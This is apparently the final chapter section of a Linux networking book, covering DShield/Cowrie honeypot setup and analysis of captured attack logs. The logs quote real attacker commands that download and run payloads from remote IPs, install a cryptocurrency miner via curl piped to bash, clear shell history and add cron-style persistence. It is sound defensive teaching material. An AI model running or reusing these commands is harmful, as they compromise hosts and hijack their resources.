
Figure 14.12 – Final installation screen
After the reboot, check the honeypot status. Note that the sensor is installed in /srv/dshield:
$ sudo /srv/dshield/status.sh
[sudo] password for hp01:
#########
###
### DShield Sensor Configuration and Status Summary
###
#########
Current Time/Date: 2021-07-16 15:27:00
API Key configuration ok
Your software is up to date.
Honeypot Version: 87
###### Configuration Summary ######
E-mail : [email protected]
API Key: 4BVqN8vIEDjWxZUMziiqfQ==
User-ID: 948537238
My Internal IP: 192.168.122.169
My External IP: 99.254.226.217
###### Are My Reports Received? ######
Last 404/Web Logs Received:
Last SSH/Telnet Log Received:
Last Firewall Log Received: 2014-03-05 05:35:02
###### Are the submit scripts running?
Looks like you have not run the firewall log submit script yet.
###### Checking various files
OK: /var/log/dshield.log
OK: /etc/cron.d/dshield
OK: /etc/dshield.ini
OK: /srv/cowrie/cowrie.cfg
OK: /etc/rsyslog.d/dshield.conf
OK: firewall rules
ERROR: webserver not exposed. check network firewall
Also, to ensure that your reports are being submitted, after an hour or two check https://isc.sans.edu/myreports.html (you'll need to log in).
The error that shows in the status check is that this host is not on the internet yet – that will be our next step. In my case, I'll be placing it in a DMZ, with inbound access only to ports 22/tcp, 80/tcp, and 443/tcp. After making this change, our status check now passes:
###### Checking various files
OK: /var/log/dshield.log
OK: /etc/cron.d/dshield
OK: /etc/dshield.ini
OK: /srv/cowrie/cowrie.cfg
OK: /etc/rsyslog.d/dshield.conf
OK: firewall rules
OK: webserver exposed
When a browser is directed to the honeypot's address, this is what they'll see:
Figure 14.13 – ISC web honeypot as seen from a browser
On the honeypot server itself, you can see the various login sessions as attackers gain access to the fake SSH and Telnet servers. At /srv/cowrie/var/log/cowrie, the files are cowrie.json and cowrie.log (along with dated versions from previous days):
$ pwd
/srv/cowrie/var/log/cowrie
$ ls
cowrie.json cowrie.json.2021-07-18 cowrie.log.2021-07-17
cowrie.json.2021-07-16 cowrie.log cowrie.log.2021-07-18
cowrie.json.2021-07-17 cowrie.log.2021-07-16
The JSON file of course is formatted for you to consume with code. For instance, a Python script might take the information and feed it to a SIEM or another "next-stage" defense tool.
The text file however is easily readable – you can open it with more or less (two of the common text-viewing applications in Linux). Let's look at a few log entries of interest.
Starting a new session is shown in the following code block – note that the protocol and the source IP are both in the log entry. In the SSH session, you'll also see all of the various SSH encryption parameters in the log:
2021-07-19T00:04:26.774752Z [cowrie.telnet.factory.HoneyPotTelnetFactory] New co
nnection: 27.213.102.95:40579 (192.168.126.20:2223) [session: 3077d7bc231f]
2021-07-19T04:04:20.916128Z [cowrie.telnet.factory.HoneyPotTelnetFactory] New co
nnection: 116.30.7.45:36673 (192.168.126.20:2223) [session: 18b3361c21c2]
2021-07-19T04:20:01.652509Z [cowrie.ssh.factory.CowrieSSHFactory] New connection
: 103.203.177.10:62236 (192.168.126.20:2222) [session: 5435625fd3c2]
We can also look for commands that the various attackers try to run. In these examples, they are trying to download additional Linux tools, since the honeypot seems to be missing some, or possibly some malware to run persistently:
2021-07-19T02:31:55.443537Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,5,141.98.10.56] Command found: wget http://142.93.105.28/a
2021-07-17T11:44:11.929645Z [CowrieTelnetTransport,4,58.253.13.80] CMD: cd /tmp || cd /var/ || cd /var/run || cd /mnt || cd /root || cd /; rm -rf i; wget http://58.253.13.80:60232/i; curl -O http://58.253.13.80:60232/i; /bin/busybox wget http://58.253.13.80:60232/i; chmod 777 i || (cp /bin/ls ii;cat i>ii;rm i;cp ii i;rm ii); ./i; echo -e 'x63x6Fx6Ex6Ex65x63x74x65x64'
2021-07-18T07:12:02.082679Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,33,209.141.53.60] executing command "b'cd /tmp || cd
/var/run || cd /mnt || cd /root || cd /; wget http://205.185.126.121/8UsA.sh; curl -O http://205.185.126.121/8UsA.sh; chmod 777 8UsA.sh; sh 8UsA.sh; tftp 205.185.126.121 -c get t8UsA.sh; chmod 777 t8UsA.sh; sh t8UsA.sh; tftp -r t8UsA2.sh -g 205.185.126.121; chmod 777 t8UsA2.sh; sh t8UsA2.sh; ftpget -v -u anonymous -p
anonymous -P 21 205.185.126.121 8UsA1.sh 8UsA1.sh; sh 8UsA1.sh; rm -rf 8UsA.sh t8UsA.sh t8UsA2.sh 8UsA1.sh; rm -rf *'"
Note that the first attacker is sending an ASCII string at the end in hexadecimal, 'x63x6Fx6Ex6Ex65x63x74x65x64', which translates to "connected." This is possibly to evade an IPS. Base64 encoding is another common evasion technique that you'll see in honeypot logs.
The second attacker has a series of rm commands, to clean up their various work files after they've accomplished their goals.
Note that another thing that you'll likely see in SSH logs is syntax errors. Often these are from poorly tested scripts, but once sessions are established more frequently, you'll see a real human driving the keyboard, so you'll have some indication of their skill level (or how late at night it is in their time zone) from any errors.
In these next examples, the attackers are trying to download cryptocurrency miner applications to add their newly compromised Linux host into their cryptocurrency mining "farm":
2021-07-19T02:31:55.439658Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,5,141.98.10.56] executing command "b'curl -s -L https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh | bash -s 4ANkemPGmjeLPgLfyYupu2B8Hed2dy8i6XYF7ehqRsSfbvZM2Pz7 bDeaZXVQAs533a7MUnhB6pUREVDj2LgWj1AQSGo2HRj; wget http://142.93.105.28/a; chmod 777 a; ./a; rm -rfa ; history -c'"
2021-07-19T04:28:49.356339Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,9,142.93.97.193] executing command "b'curl -s -L https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh | bash -s 4ANkemPGmjeLPgLfyYupu2B8Hed2dy8i6XYF7ehqRsSfbvZM2Pz7 bDeaZXVQAs533a7MUnhB6pUREVDj2LgWj1AQSGo2HRj; wget http://142.93.105.28/a; chmod 777 a; ./a; rm -rfa; history -c'"
Note that they both add a history –c addendum to their commands, which clears the interactive history of the current session, to hide the attacker's activity.
In this example, the attacker is trying to add a malware download into the Linux scheduler cron, so that they can maintain persistence – if their malware is ever terminated or removed, it'll just be re-downloaded and re-installed when the next scheduled task comes around:
2021-07-19T04:20:03.262591Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,4,103.203.177.10] executing command "b'/system scheduler add name="U6" interval=10m on-event="/tool fetch url=http://bestony.club/poll/24eff58f-9d8a-43ae-96de-71c95d9e6805 mode=http dst-path=7wmp0b4s.rsc\r\n/import 7wmp0b4s.rsc" policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write'"
The various files that attackers try to download are collected in the /srv/cowrie/var/lib/cowrie/downloads directory.
You can customize the Cowrie honeypot – some common changes you might make are located at the following places:

What's left? Simply check your ISC account online – links that will be of interest to you are located under My Account:

Figure 14.14 – ISC honeypot – online reports
Let's discuss each of these options in a bit more detail:

Online, the SSH activity against your honeypot is summarized in the ISC portal under My SSH reports:

Figure 14.15 – SSH honeypot reports
Currently, the main report for the SSH consolidated data involves the user IDs and passwords used:

Figure 14.16 – ISC SSH report – Consolidated userids and passwords seen
All activity is logged though, so we do see research projects against this attack data from time to time, and the various reports are being refined as time goes on.
The web honeypot has similar configurations to the SSH honeypot. The detections for various attacks are updated in the /srv/www/etc/signatures.xml file. These are updated periodically from the central server at the Internet Storm Center, so while you can make local edits yourself, these changes are likely to get "clobbered" on the next update.
Web activity against the honeypot is all logged too, of course. Local logs are in the /srv/www/DB/webserver.sqlite database (in SQLite format). Local logs can also be found in /var/log/syslog by grepping for the webpy string.
Various things that were detected in the example honeypot include the following attacker, who is looking for HNAP services. HNAP is an often-attacked protocol and is usually used to control fleets of ISP modems (https://isc.sans.edu/diary/More+on+HNAP+-+What+is+it%2C+How+to+Use+it%2C+How+to+Find+it/17648), so an HNAP compromise can often lead to compromising a large number of devices:
Jul 19 06:03:08 hp01 webpy[5825]: 185.53.90.19 - - [19/Jul/2021 05:34:09] "POST /HNAP1/ HTTP/1.1" 200 –
The same attacker is also probing for goform/webLogin. In this example, they are testing for a recent vulnerability on common Linksys routers:
Jul 19 06:03:08 hp01 webpy[5825]: 185.53.90.19 - - [19/Jul/2021 05:34:09] "POST /goform/webLogin HTTP/1.1" 200 –
This attacker is looking for the boa web server. This web server has a few known vulnerabilities, and is used by several different manufacturers of internet-attached security cameras (https://isc.sans.edu/diary/Pentesters+%28and+Attackers%29+Love+Internet+Connected+Security+Cameras%21/21231). Unfortunately, the boa web server project has been abandoned, so no fixes will be forthcoming:
Jul 19 07:48:01 hp01 webpy[700]: 144.126.212.121 - - [19/Jul/2021 07:28:35] "POST /boaform/admin/formLogin HTTP/1.1" 200 –
These activity reports are similarly logged in your ISC portal, under My 404 Reports – let's look at a few. This attacker is looking for Netgear routers, likely looking for any number of recent vulnerabilities:

Figure 14.17 – ISC 404 report – Attacker looking for vulnerable Netgear services
This one is looking for phpmyadmin, which is a common web administration portal for the MySQL database:

Figure 14.18 – ISC 404 report – Attacker looking for vulnerable MySQL web portals
Note that the first example does not have a User-Agent string, so this is likely an automated scanner. The second example does have a User-Agent string, but in all honesty that's likely just camouflage; it's probably also an automated scanner looking for public vulnerabilities to exploit.
You should now have a good understanding of what the main honeypot types are, why you might prefer one over the other for any particular situation, and how to build each one.
Summary
This wraps up our discussion of honeypots, network-based methods of deceiving and delaying an attacker, and sending alerts to the defender as the attacks progress. You should have a good understanding of each of the main types of honeypots, where you might best deploy each to attain your goals as a defender, how to build honeypots, and how to secure them. I hope you have a good grasp of the advantages of these approaches, and plan to deploy at least a few of them in your network!
This is also the last chapter in this book, so congratulations on your perseverance! We've discussed deploying Linux in all kinds of ways in a data center, with a focus on how these approaches can help a network professional. In each section, we've tried to cover how to secure each service, or the security implications of deploying that service – often both. I hope this book has illustrated the advantages of using Linux for some or all of these uses in your own network, and that you'll be able to proceed to picking a distribution and start building!
Happy networking (with Linux of course)!
Questions
As we conclude, here is a list of questions for you to test your knowledge regarding this chapter's material. You will find the answers in the Assessments section of the Appendix:
- The documentation for portspoof uses an example where all 65,535 TCP ports are sent to the installed honeypot. Why is this a bad idea?
- Which port combination might you enable to masquerade as a Windows Active Directory (AD) domain controller?
Further reading
To learn more on the subject, check out the following resources:
- Portspoof examples: https://adhdproject.github.io/#!Tools/Annoyance/Portspoof.md
https://www.blackhillsinfosec.com/how-to-use-portspoof-cyber-deception/
- LaBrea tarpit honeypot: https://labrea.sourceforge.io/labrea-info.html
- Configuring the Tarpit Honeypot in Microsoft Exchange: https://social.technet.microsoft.com/wiki/contents/articles/52447.exchange-2016-set-the-tarpit-levels-with-powershell.aspx
- WebLabyrinth: https://github.com/mayhemiclabs/weblabyrinth
- Thinkst Canary honeypot: https://canary.tools/
- The Internet Storm Center's DShield Honeypot project: https://isc.sans.edu/honeypot.html
- Strand, J., Asadoorian, P., Donnelly, B., Robish, E., and Galbraith, B. (2017). Offensive Countermeasures: The Art of Active Defense. CreateSpace Independent Publishing.